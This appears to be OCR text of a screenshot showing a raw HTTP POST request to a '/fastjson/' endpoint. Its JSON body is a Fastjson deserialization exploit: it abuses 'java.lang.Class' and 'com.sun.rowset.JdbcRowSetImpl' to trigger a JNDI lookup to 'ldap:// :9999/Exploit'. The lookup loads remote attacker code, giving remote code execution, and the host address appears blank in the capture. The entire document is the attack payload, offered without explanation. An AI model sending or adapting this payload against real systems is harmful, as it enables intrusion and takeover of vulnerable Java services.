 1 POST /fastjson/ HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 x-forwarded-for: 127.0.0.1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 291
13
14 {
15 "name":{
16 "@type":"java.lang.Class",
17 "val":"com.sun.rowset.JdbcRowSetImpl"
18 },
19 "x":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":"ldap:// :9999/Exploit",
22 "autoCommit":true
23 }
24
25
26
27
28
29
1